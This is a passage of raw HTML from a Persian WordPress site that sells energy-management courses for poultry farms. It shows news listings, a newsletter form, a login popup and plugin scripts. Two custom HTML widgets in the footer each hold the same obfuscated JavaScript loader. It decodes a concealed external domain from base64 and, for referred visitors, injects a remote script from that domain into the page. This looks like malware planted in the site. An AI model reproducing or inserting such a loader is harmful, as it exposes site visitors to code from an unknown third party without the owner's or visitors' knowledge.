								<a href="https://shidfam.ir/%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af-%d8%aa%d9%81%d8%a7%d9%87%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%af%db%8c%d8%b1%da%a9%d9%84-%d8%af%d9%81%d8%aa/" title="">انعقاد تفاهم نامه همکاری با مدیرکل دفتر آموزش بهره برداران و مشاغل کشاورزی</a>
								<!--توسط <strong>*asiaban*</strong>--> 
								<span>1401-05-01</span>
							</div>
						</li>
																				<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%da%86%d8%a7%d9%be-%d8%a7%d9%88%d9%84-%da%a9%d8%aa%d8%a7%d8%a8-%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d9%85%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%af%d8%b1%d9%85%d8%b1/" title=""></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%da%86%d8%a7%d9%be-%d8%a7%d9%88%d9%84-%da%a9%d8%aa%d8%a7%d8%a8-%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d9%85%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%af%d8%b1%d9%85%d8%b1/" title="">چاپ اول کتاب آشنایی با مباحث انرژی درمرغداری(تجهیزات گرمایشی و تهویه)</a>
								<!--توسط <strong>*asiaban*</strong>--> 
								<span>1401-05-01</span>
							</div>
						</li>
												</ul>
						</li>
																				<li class="slide-row">
							<ul>
											<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d9%88%d8%b1-%d9%88-%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%86%d9%88%d8%b1%db%8c/" title=""></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d9%88%d8%b1-%d9%88-%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%86%d9%88%d8%b1%db%8c/" title="">برگزاری کارگاه آموزشی نور و منابع نوری در صنعت مرغداری</a>
								<!--توسط <strong>*asiaban*</strong>--> 
								<span>1401-04-19</span>
							</div>
						</li>
																				<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" title=""><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کارگاه تخصصی مدیریت انرژی دام و طیور" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg 150w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg" /><noscript><img width="150" height="150" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کارگاه تخصصی مدیریت انرژی دام و طیور" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg 150w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" title="">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم</a>
								<!--توسط <strong>omid</strong>--> 
								<span>1399-01-25</span>
							</div>
						</li>
																				<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" title=""><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کارگاه تخصصی مدیریت انرژی دام و طیور" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg 150w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg" /><noscript><img width="150" height="150" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="کارگاه تخصصی مدیریت انرژی دام و طیور" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-150x150.jpg 150w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" title="">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت دوم</a>
								<!--توسط <strong>omid</strong>--> 
								<span>1399-01-25</span>
							</div>
						</li>
												</ul>
						</li>
												</ul>
			                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
					
                    jQuery(document).ready(function($) {				
						var emallshop_rtl = false;
						if($("body").hasClass("rtl")){
							emallshop_rtl =  true;
						}	
                        jQuery(".postCarousel-69704189efa30").owlCarousel({
							autoplay:true,
							autoplayHoverPause: true,
							loop: true,
							rtl: emallshop_rtl,
							items:1,
							nav: false,
							navText: ['',''],
							dots:false,
							lazyLoad: true,
							smartSpeed: 1000,
							rewind: true,
							addClassActive: true
                        });
						$( '.owl-carousel').addClass('owl-theme');
                    });
                </script>
            		
        </aside>		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="emallshop-newsletter-2" class="widget emallshop_newsletter"><h3 class="widget-title">خبرنامه</h3>	
			
		<div class="newsletter-widget">
		
							<p>برای مطلع شدن از تخفیف ها و اخبار عضو شوید.</p>						
			
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-380" method="post" data-id="380" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>آدرس ایمیل: </label>
	<input type="email" name="EMAIL" placeholder="آدرس ایمیل شما" required />
</p>

<p>
	<input type="submit" value="عضویت" />
</p></div><label style="display: none !important;">اگر انسان هستید این قسمت را خالی بگذارید. <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768964489" /><input type="hidden" name="_mc4wp_form_id" value="380" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
			
		</aside><aside id="emallshop-stay-connected-2" class="widget emallshop_stay_connected">	
		
		<div class="stay-connected-widget style-2">
					
		<ul class="social-link">
							<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
										<li class="icon-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
										<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
										<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
													<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
											</ul>
			</div>
			
		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					
				</div>
			</div>
		</div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-6">
					<p>کپی رایت - تمامی حقوق برای شید فام محفوظ است. طراحی شده توسط ایران طراحی</p>
				</div>
				<div class="col-xs-12 col-sm-6 text-right">
											<div class="payments-method">
														<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Payments" data-lazy-src="http://shidfam.ir/wp-content/uploads/2017/11/897987.png"><noscript><img src="http://shidfam.ir/wp-content/uploads/2017/11/897987.png" alt="Payments"></noscript>
						</div>
									</div>
			</div>
		</div>
	</div>
</footer><!-- .site-footer -->	
			<div class="back-to-top">
			<i class="fa  fa-arrow-up"></i>
		</div>
		
</div><!-- .site -->


		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="login-popup" class="modal fade loginPopup popup-modal">
			<div class="modal-dialog">
				<div class="login-content modal-content modal-md">
					 <button type="button" class="close" data-dismiss="modal">&times;</button>
					<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>ورود</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">گذرواژه&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>مرا به خاطر بسپار</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4cca3b7865" /><input type="hidden" name="_wp_http_referer" value="/category/%D8%AF%D9%88%D8%B1%D9%87-%D9%87%D8%A7-%D9%88-%D8%B3%D9%85%DB%8C%D9%86%D8%A7%D8%B1%D9%87%D8%A7%DB%8C-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://shidfam.ir/my-account/lost-password/">گذرواژه خود را فراموش کرده اید؟</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>عضویت</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">گذرواژه&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5c8a8d47b7" /><input type="hidden" name="_wp_http_referer" value="/category/%D8%AF%D9%88%D8%B1%D9%87-%D9%87%D8%A7-%D9%88-%D8%B3%D9%85%DB%8C%D9%86%D8%A7%D8%B1%D9%87%D8%A7%DB%8C-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="عضویت">عضویت</button>
			</p>

			
		</form>

	</div>

</div>

</div>				</div>
			</div>		
		</div>
	<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="rocketlazyloadscript">jQuery(document).ready(function(){

});</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.7.2" id="selectWoo-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/shidfam.ir\/category\/%D8%AF%D9%88%D8%B1%D9%87-%D9%87%D8%A7-%D9%88-%D8%B3%D9%85%DB%8C%D9%86%D8%A7%D8%B1%D9%87%D8%A7%DB%8C-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C\/","terms_per_page":"10","currency_format":{"symbol":"\u062a\u0648\u0645\u0627\u0646","decimal":".","thousand":",","precision":0,"format":"%v&nbsp;%s"},"labels":{"empty_option":"\u0647\u0645\u0647","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","no_items":"\u0645\u0648\u0631\u062f\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","show_more":"\u0646\u0645\u0627\u06cc\u0634 \u0628\u06cc\u0634\u062a\u0631","close":"\u0628\u0633\u062a\u0647","save":"\u0630\u062e\u06cc\u0631\u0647","show_results":"\u0646\u0645\u0627\u06cc\u0634 \u0646\u062a\u0627\u06cc\u062c","clear_selection":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","clear_all_selections":"\u062d\u0630\u0641 \u0647\u0645\u0647"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"09f0f44d18","render_remaining_terms":"7e9c63bb44","get_filter_terms":"d12bf26336"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.9.0" id="yith-wcan-shortcodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//shidfam.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/shidfam.ir\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dcd41c1ba1","remove_from_wishlist_nonce":"886c1e6b5b","reload_wishlist_and_adding_elem_nonce":"7742021a70","load_mobile_nonce":"57738279bb","delete_item_nonce":"5e4d53608d","save_title_nonce":"795ba241f6","save_privacy_nonce":"c9373f61f4","load_fragments_nonce":"16517f0a0f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/shidfam.ir"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.4.0" id="jquery-yith-wcwl-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1744106365" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shidfam.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1744106365" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/shidfam.ir\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1744106365" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/shidfam.ir","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 